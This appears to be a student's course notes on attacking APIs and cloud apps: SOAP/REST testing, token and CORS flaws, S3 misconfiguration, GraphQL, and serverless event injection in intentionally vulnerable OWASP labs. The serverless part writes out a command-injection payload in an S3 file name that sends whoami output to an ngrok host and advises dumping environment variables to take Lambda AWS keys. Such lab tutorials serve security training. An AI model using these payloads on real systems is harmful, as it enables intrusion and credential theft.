APIs & Cloud Apps
- Introduction to APIs
- API Testing & Attacking
- API Access Control
- Resource Sharing
- Attacking Cloud Based Applications
Objetives:
- Attacking API based applications
- Common vulnerabilities found in Cloud environments
Introduction to APIs
API = Application Programming Interface
- Its a non-GUI collection of endpoints in a standardized form so it can be used by human user as well as a machine. Its often accompanied by documentation that can be in both a machine and a human-readable form
There are lots of APIs, For example:
- Windows API
- Remote APIs (RPC - remote procedure call)
- Web APIs
# Web services (SOAP/XML)
# REST APIs (JSON)
APIs differs from a website because:
- It has a standardized input/output form so that it can be scripted
- Its language independent (it should work on each platform in the same way)
- It aims to be secure (e.g. it allows only some predefined methods)
SOAP APIs utilizes the Simple Object Access Protocol to define communication standard - so how the request and response looks, as well as the parameters can be passed in them.
SOAP Messages (HTTP Requests) are an XML type and must contain some special elements
- Content type text/xml is also allowed
- SOAPAction is sometimes used just For the standard and sometimes needs to hold the called method name


API Contains both human and machine-readable documentation. For SOAP-based APIs, the documentation is stored in WSDL files. Usually, these files are stored under the ?wsdl path
→ https://api.example.com/api/?wsdl
Take a look at an examplary calculator service online:
→ http://www.dneonline.com/calculator.asmx
At the following address:
→ http://www.dneonline.com/calculator.asmx?op=Add
# u can see an examplary SOAP request that was issued in order to speak to the calculator service
→ http://www.dneonline.com/calculator.asmx?wsdl
# to see the full WSDL
This kind of interface, equipped with documentation that can be parsed by a machine, allows us to expose a large number of methods where each of them has its own purpose.
- Another type of API is REST (Representation State Transfer) APIs.
Usually, the method client is about to call is in the resource path:
GET /api/v2/methodName
- Depending on the request type, the parameters might be passed differently
In REST APIs, HTTP methods have some special meaning:
GET - Read resource
POST - Create resource
PUT - Update resource
DELETE - Delete resource
PATCH - Update resource partially
Except For GET requests, API methods parameters are passed in the request body
Remember, that the meaning of these methods is a common practice and not a requirement, so technically its possible that a method you encounter does something different (e.g. POST is used For logging in)
An exemplary REST API request:
- Path often contains the API version
- Content-type application/json header is required
- Parameters are passed as JSON array
Its also often possible to pass the REST API parameters as XML, so the equivalent of the request from the previous slide would look like the listing to the right
REST API also has a documentation standard called the WADL file.
https://www.w3.org/Submission/wadl/
Similar to WSDL, we will shortly present tools that help to parse the lengthy file in order not to rewrite all the methods manually.
- In order to make dev (and pentester) lives easier, some APIs include a more human-friendly API representation. For example, a very popular API engine name Swagger is often found with its demo page, which contains forms with description and possibility to issue a request to each method.
You can see sample Swagger API here:
https://swagger.io/tools/swagger-ui/
Resources
- https://swagger.io/
- https://www.w3.org/TR/wsdl.html
- https://www.w3.org/Submission/wadl/
- https://www.w3.org/TR/soap/
API Testing and Attacking
APIs are built in a way that one request path (one endpoint) allows us to call one method (execute one type of action).
-
The path we are requesting is an abstract mapping to some resources; that means, when requesting the endpoint /api/v3/methodName, it does not reflect file/directory structure on the server.
- The request is processed by a special component that maps the path to certain operation handlers and not to physical file/directory resources
- However, do not be discouraged from using your favorite content discovery tools on the API enabled server. Some server paths can be mapped to the API routines, but still, some requests can be handled by the server in an original way allowing it to expose files and directories to the user.
Regardless of the fact that APIs make use of predefined methods, you should be aware that there can still be vulnerabilities related to:
- Parameters to these predefined functions
- The API parsing itself
- Access to sensitive methods
First u should focus on the proper reconnaissance of the API interface:
- What is the API name and version?
- Its a custom implementation or a open-source product?
- Is there any online documentation available?
- Are there any interesting methods?
- Does the documentation exist on the target server (?wsdl, ?wadl, or similar)?
- Does the API require authentication, or is publicy available?
- If there is both local and public documentation For an API, do they match?
- Maybe some methods were hidden from local users (typically ones that allow insecure operations)
Gather as many API endpoints as possible U should also be able to get the WSDL/WADL file For further testing
- Reconstructing API calls from a raw WSDL/WADL file would be time-consuming, so a proper tool might help you to do it faster.
- For API testing and parsing WSDL/WADL files into a ready-to-use method set, you might want to use Postman, the free edition of SOAPUI, or the Burp PRO extension called WSDLer
SOAPUI
→ https://www.soapui.org/downloads/latest-release.html
SoapUI can be launched from its default location
/usr/local/bin/SoapUI-5.5.0
locate SoapUI
First connect it to the proxy, in this case, the Burpsuite instance. This way, u will be able to replay and change requests issued to the API. To set up the proxy, you need to go to File
-> Preferences -> Proxy Settings and point it to BURP instance

You can then switch the proxying on and off by clicking the Proxy Button on the upper menu.
- Lets now try to parse the sample WSDL/WADL file. There are sample files shipped with the software itself
- In order to load a WSDL (For SOAP) or WADL (For REST), click the respective buttons in the SoapUI on the upper menu.
By default, u can find example WSDL/WADL files in /root/SoapUI-Tutorials/WSDL-WADL/

- If u now click on a tree node and then double click on Request, a request window will appear. In this case, we are viewing the login method.

The method can be found in the WSDL file as well. SoapUI automatically fills argument placeholders with ?. Its u who should decide what to fill in there.
- In that case, we see that the application expects the argument of type String
- If u press the green button, the request will be issued and, in this case, will be proxied through Burp Suite.
REST
Testing REST APIs can be done exactly in the same way; The difference is you import a WADL file instead of WSDL
- So, once u encounter a WSDL on the web app, u can copy its source
(Open it in a Browser, go to Source, and select all -> copy & past to a file) and import it to SoapUI - The API is another transport mechanism For some information that is sent to the API Consumer (app back-end)
- With this is mind, u can try to tamper with everything that is transported by the API - For example, in case of a request similar to the previously presented one, you are free to check if the username or passwords field is vulnerable to injection attacks

The API implementation itself might be vulnerable to XXE attacks; However, modern APIs usually disallow DTD declarations


Basically, u r free to tamper with any of the API parameters as long as the SOAP message structure is correct.
In case u wanna to smuggle XML-style data, u can wrap them up in CDATA tags (XML comments), so the SOAP message is valid
API Access Control
In APIs, u will rarely see cookies being used. More often, the authentication mechanism will be basic authorization or a kind of token
- It can be a pre-generated token that will be equivalent of a cookie
For example in the form of a header like:
X-Api-Token:<token>
- What often is found in the APIs is broken access control.
- Authorization Bypasses are very common
In order to test an API in a complex way For Access Control flaws, one need to:
- Prepare a working request to each API endpoint
- Generate a token (or authorization header) For each of the API users
- Combine each API request with each token to see which will work and which do not
- Remember to test each request, also without any token
- Such tests cases might be generated using SoapUI, which allows us to test issue a request to each API endpoint.
- Also, as a reminder, double check if the API implementation uses all the methods provided by the original version
WIth Rundeck API there is a default possibility of running OS commands, which might be hidden from the documentation on a local API implementation.
https://docs.rundeck.com/docs/api/rundeck-api.html#adhoc
API Tokens are susceptible to vulnerabilities commonly diagnosed in session cookies, For example:
- Low entropy or predictable value
- Lack of invalidation
- Possible token leaks from the application infrastructure or possibility to generate tokens in advance
Tokens that might grant u access to an API interface are JWT Tokens, as well as the Bearer Authentication
Resource Sharing
As APIs are meant to be accessed by automated agents in order to lose SOP contraints a bit, the Cross-Origin Resource Sharing standard was implemented.
- Simply put, CORS can add some exceptions to SOP by specifying some special headers in the server response.
We will be interested in two of these headers:
- Access-Control-Allow-Origin: [value]
- Access-Control-Allow-Credentials: [true/false]
The first one specifies a domain that can access a certain websites response The second one specifies if its possible to add credentialing information (e.g. cookies) to the request
Access-Control-Allow-Origin value can be a domain, a wildcard or null
- A wildcard means that a script hosted on any domain can access a response from that webpage
- A certain domain value means that scripts (or any other user) from that domain can access the response
If the page victim.com sends back the header Access-Control-Allow-Origin: example.com, that means that if a XHR requesting victim.com script is hosted on example.com, and if the user visits example.com, the script will access victim.com as the user and receive the response.
However, if its a static page, then nothing special happens unless the victim.com allows another header Access-Control-Allow-Credentials: true
-
In that case, if the user is logged on victim.com and visits the mentioned script on example.com, victim.com will be visited in the context of logged-in users (the cookies will be sent with an XHR request) and restricted content can be stolen!
-
Browsers by default block responses if a site is overly permissive (if they allow wildcard origin together with credentials)
Trust with credentials to the arbritrary origin is a common vulnerability, not only in APIs.
That means if a page is accessible only For logged in users and it trusts the arbitrary origin, an exploit script can be hosted on a attacker controlled domain.
Once visited by a user logged in on the target website, it can steal sensitive information - user data or CSRF tokens.
Simple exploitation Case
Lets take a look at a simple exploitation case. We will issue a similar XHR request to a CORS-enabled page
A file is hosted on a php-enabled apache server


If u now navigate to that page while using BURP as a proxy, u can observe how it reacts to a custom Origin Header

The XHR script is now midified and example.com is replaced with The CORS enabled page

U can now observe that access to the response was gained. In an exploitation scenario, u may instead want to send this data to your controlled server in a similar way that you would steal a cookie using an XSS vuln.
Attacking Cloud Based Apps
Microservices: Different architectures and design evolution
Monolithic Design:
One server is used For holding the web app and needed services such as databases. This offers an easy setup and ease of maintenance at a relatively cheap price but introduces several disadvantages.
- Monolithic designs are difficult to scale and although the maintenance is relateively easy, updating the server could cause doentimes and having a single point of failure can be a disaster if there is no backup plan in place.
Tiered Monolithic:
Services are separated, the web server is holding the web app while a different server is holding the database or required services.
- Tiered monolithic architecture offers the possibility of performing updates without downtime and if server are clustered and load-balanced the performance improves over the previous approach.
- Tiered monolithic designs are still hard to scale this is something that cannot be automated and if the cluster itself can be a single point of failure that can only be recovered from backups in case a disaster occurs.
Cloud Solutions:
Cloud solutions are build into elastic servers or services. This means horizontal scaling is possible to implement and fully automate, giving a better performance as new instances are created based on the resources needed.
- Updates can also be performed without downtime and disasters do not involve backups in most of the cases. Although there are a lot of advantages over the previous designs, there are still problems at the application layer as its still one big codebase (monolithic) and costs can be hard to foreseen depending on the services needed.
Serverless Applications
Function as a Services (FaaS) - Are serverless applications, usually code functions , running in a cloud environment. This cloud environment and the application attack is managed by the cloud operator. As a result, it has the advantage of avoiding the complexity of building and maintaining the infrastructure typically associated with developing and launching an app.
- Serverless applications have some limitations to be aware of, the execution time is limited to a few minutes, threads, usable disk space and ram are also limitations and there is the need of a trigger/event to run the app and a routing method or API gateway.
With this limitations in mind, serverless applications are not the best option For resources demanding jobs or tasks that need more than 10 minutes of execution.
Details of Serverless Architecture
- API Routing: Routing layer calling the application based on the URL association, rules and paramaters. They make the functions to be reached from the internet.
In AWS its called API Gateway.
- State: As mentioned before, the lifespan of a function is no more than a few minutes, For this reason there is no local cache that can be used and vulnerabilities like file command injections or file uploads are exploited in a different way due to this facts.
- Cold Start: As the lifespan is limited, when the code has not been executed in a while or For the first time, it needs to be downloaded, containerized, booted, and primed to be run. This can be solved using 3rd party plugins like:
→ http://github.com/Fidellimited/serverless-plugin-warmup
- Debugging: Having the benefit of not managing the infrastructure means there are limitations with debugging due to the lack of access to logs. Instead of logging, another approaches such as printing variables or local lambda are usually put in practice For debugging applications.
-
No Ops: Limited sysadmin tasks as the environment is managed by the cloud operator. Backups, security monitoring and logging its still necessary.
- With microservices and serverless apps there are some changes related to security. Network security changes drastically as the security model of functions does not rely on IP addresses and ports. Instead, they share the same external IP address and there are no local network restriction For them inside the host.
Although network restrictions are barely used, in order to apply restrictions cloud provided access controls and permissions are used.
Serverless Application Example
AWS account is necessary FOr this test
- https://github.com/OWASP/DVSA
Go to https://aws.amazon.com/lambda to start creating a function:
1. Go to lambda, create application
2. Other Options
3. Browser Serverless app repository
4. Mark the option "Show apps that create custom IAM roles or resource policies"
5. Search DVSA
Go to the AWS System Manager, Parameter Store and look For the DVSA URL
- Now head to the URL and register an account. It should be a real email For receiving the activation code.
The application has been deployed and we will come back to it later. Remember to delete resources once you finish working with them.
S3 Buckets
Simple Storage Service (S3) is an AWS scalable and distributed file system. These filesystem root folder are referred as buckets while everything else (files, subfolders) are referred as objects. Misconfigured S3 buckets have been the principal cause of many information leaks and attacks against organizations.
Lets create a new S3 bucket:
- While creating buckets, there are several configuration options that can be selected in the process.
-
Access control and encryption can be specified at this stage.
- Common S3 attacks consists in unauthorized access to objects. There attacks often gives the capability of modifying and creating new objects and changing existing policies and permissions on S3 buckets.
Tool: S3Recon
- https://github.com/clarketm/s3recon
Automating the discovery of misconfigured buckets can be done using S3Recon.
Python-pip can be used to install S3Recon, although you might be aware of missing dependencies during the process and install them too.
pip install s3recon
S3Recon needs a wordlist, there is one in the Github repository or a personalized one can be created based on your needs. At this moment the one from the repository will be used.
curl -sSfL -o "word-list.txt" "https://raw.githubusercontent.com/clarketm/s3recon/master/data/words.txt"
Running S3 Recon with the worslist file can be done with:
s3recon "word-list.txt" -o "results.json" --public
Buckets marked as public could give access to restricted content. Objects could be accessed via aws-cli.
S3Recon can be integrated with MongoDB For scraping large results. This proves useful in bug bounty programs where any assets belonging to the company are within the scope.
Reports from hackerone related to S3 misconfigs
- https://hackerone.com/reports/631529
- https://hackerone.com/reports/507097
- https://hackerone.com/reports/504600
- https://hackerone.com/reports/209223
AWS Signed URLs
It can be used to give objects temporary access. Any user having this URL will be able to download the object For a limited time. They are commonly used by streaming providers.
-
Create a private bucket and add some files to it.
-
When trying to reach any off these URLs, an AccessDenied error will appear because the bucket has been set as private.
-
Using aws-cli, u should be able to access these objects once it has been configured via aws-cli configure command.
Files can be copied using
aws-cli cp <S3URI> <LOCALPATH>
Creating Signed URLs
Signed URLs can be generated using boto3 library For python
pip install boto3
Visiting the Signed URL shows the object contents.
- Signed URLs gives access to a single file. This method it does not scale when access to a set of objects is needed.
- For this reason signed cookies can be used to give access to more than one object at a time.
Serverless Event Injection
Serverless functions listen For events or triggers in order to be executed. These events can be injected from other trusted sources in cloud environments leading to a Serverless Event Injection vulnerability. These trusted sources can be:
- Actions on S3 Objects
- Alerting Systems (CloudWatch)
- API Gateway Calls
- Changes in the code repository
- Database events
- HTTP APIs
Some serverless functions runs shell or eval content with unstrusted input. For instance, imagine a function with the previous example where the S3 URIs are user controlled.
"os.system("aws S3 cp {0} {1} ".format(src_object,dst_object))"
If we are able to control any of these variables a command injection vuln changing the name of the filename.
Serverless Event Injection Scenario
Remember that serverless functions live For a limited times. This is because they are executed in a small server that lives For a few minutes, this means regular vulnerabilities can exist but only For the time the server is alive.
The application converts Word doc files to text. It takes an URL (default one supplied) and outputs its contents on the screen.
OWASP ServerlessGoat
- The function gets invoked by an AWS API Gateway Call. We can observe how the command is issued by crashing the application.
- Observing the API Gateway configuration we can understand that this endpoint works as a Lambda Proxy, when the serverless functions receives the event from the proxy it gets invoked.
As we have seen the vulnerable code and where the injection takes place. Try injecting some commands
* use **>/dev/null** after the document URL to receive a clean output
- As the server will be recycled due to its limited life, there is no point on trying to backdoor it.
However, lambda functions store AWS keys in environment variables. They could be reached using env or cat /proc/self/environ
Serverless Event Injection Scenario 2
Back to Damn Vuln Serverless application installed before in order to discover more events that can be injected
- Visit the URL and add some elements to the cart
- Enter random details in the shipping information and submit them in order to receive the receipt.
-
If you take a look to the message of the order, it will contain an S3 bucket with an UUID For the order receipt
- It seems the receipt is being copied from an S3 bucket folder generated using the receipts date and UUID.
This bucket permissions are relatively open, as uploading files is allowed via:
"echo "blah">file.txt && aws s3 cp file.txt 's3://<BUCKET>/2020/20/20/whatever' -acl public-read"
It has been confirmed that the S3 bucket is open For read/write to everyone. Lets check the code in:
https://github.com/OWASP/DVSA/blob/master/backend/src/functions/processing/send_receipt_email.py
The event handler is reading the bucket name, key and order, then the function replaces the extension .raw by .txt meaning they expect a raw S3 Object. Then a download path is created and recorded into a log file using os.system
I have prints with this examples, but the quality is not great. So im not gonna post it
- As in the previous example, the app pass to the os.system function some content that we can control as the S3 Bucket permissions are weak.
- Folowwing the name convention that the function expects a OS Command Injection payload can be uploaded and executed using the S3 AWS API.
Ngrok - https://ngrok.com/
- Ngrok will be used to expose local ports to the internet and catch a reverse shell For this exercise. Visit the website https://ngrok.com and register an account.
- After the account has been created, download the ngrok client For your OS and authorize it following the instructions under connect your account
- Once the account has been set up you can expose a local port to the internet running ngrok http 80 and taking note of the URL.
Requests received to port 80 can be checked on the local web interface
http://127.0.0.1:4040
- Now, using the same naming convention as the function expects, a payload can be crafted to achieve RCE and receive the response back to our exposed interface.
Payload:
aws s3 cp empty.txt
s3://<your bucket id>/2020/20/20/whatever_;curl XXX.grok.io?data="$(whoami)";echo x.raw -acl public-read
whatever_; # it checks For an underscore in the file name
Curl something.ngrok.io # THe ngrok endpoint to send the output
"$(whoami)"; # the command to run
Echo x.raw # needs to end in .raw to be triggered
- WIth everything in place go and check the Ngrok web interface to check that there are some requests.
| Commands that return a multiline response will not go through as they will break the payload. However, they can be base64 encoded without breaking the lines using **$(ls -lha | base64 -w0)** in the payload |
-
Ngrok will now receive the requests that can be decoded to get the command output
- If you output the env command result, it will include the AWS keys used by the lambda functions. As a result they will have the same privileges they are given and used with the API.
- At this point DVSA stack can be deleted from the CloudFormation AWS Service and the S3 Buckets
GraphQL APIs
GraphQL is a different type of API interface where there is one endpoint to an API (instead of many endpoints in REST), and two types of operations (Query and Mutate) instead of 5 or so in REST (GET, PUT, POST, PATCH, DELETE)
- Usually example.com/graphql or something similar (Nice idea of Google dorks)
- REST usually has one endpoint For each type of object (users, groups, items, books, orders, shipments…etc) with 3 or more operations on each endpoint
- In GraphQL, the same endpoint serves all predefined objects under both Query and Mutation methods
GraphQL Terms
- Query: A query operation on an object or type
- Mutate: an update operation on an object, like creating a new one, updating it fully, updating it partially, or deleting it
- Type (objecttype): A type of object, like a class or table, e.g. Users, Orders, books
- Schema: Describes the types, fields and actions available
- Introspection: A method to learn more about the schema details like types and fields
- Resolver: A function that connects schema definitions to actual backend data sources like SQL tables
- Scalar Type: Type of data For a field, like string, int or custom types.
GraphQL can also be called from the command line using curl:
- Using POST
- Content-type is JSON
- Output is sent to jq For pretty JSON
Calling a particular object in GraphQL:

curl -X POST -H "Content-Type: application/json" --data '{"query":"{user(id:\"2\") {id username} }"}' http://localhost/graphql | jq
GraphQL nesting queries
Display each user with his group subscriptions using GraphQL, showing the id and name of the group
Hint: groups {id name} Try both the GraphQL and Curl
Security in GraphQL
GraphQl has no built-in understanding of security. It will return the object as it was requested
- Without explicit filtering, sensitive data could be exposed and extracted
- Can we read user sensitive info such as passwords?
Making Updates in GraphQL
In graphql, updates (addition, creation, deletion) are called mutations
Example with 3 mudations:
class Mutation(graphene.ObjectType):
create_user = CreateUser.Field()
update_user = UpdateUser.Field()
delete_user = DeleteUser.Field()
Deleteuser Mutation
The deleteUser mutation can be called by:
- Defining the query type to be mutation
- Selecting the named deletUser mutation
- Supplying the id to be deleted, and a sub selection For response (ok field here)
mutation deleUser
{
deleteUser(id:24)
{
ok
}
}
curl -s -X POST -H "Content-Type: application:json" --data '{"query":"mutation {deleteUser(id:22){ok}}"}' http://localhost/graphql | jq
Function as a Service
Function as a Service (FaaS) is a modern (as of beginning of 2020) type of software architecture. Its implemented in most common cloud providers like AWS Lambda, Google Cloud Functions, IBM OpenWhisk or Microsoft Azure Functions
- The FaaS model allows us to execute code in response to events without maintaning any infrastructure For it (apart from the cloud account). It allows the user to simply upload modular fragments of functionalities into the cloud in and they are executed independently
Such solution allows For better scalability, and is a next level of splitting a monolithic application into functional pieces
A sample Hello World in FaaS (written in Node.js)

- Despite being a function, keep in mind that any online service exchanges and processes data or does any sort of authentication. This is exactly the same subject to abuse as any other web or cloud application
You can experiment more with Serverless software by downloading and playing with DVFaaS:
https://github.com/we45/DVFaaS-Damn-Vulnerable-Functions-as-a-Service
Each subdirectory of the project contains detailed steps to follow in order deploy as well as exploit a vulnerable instance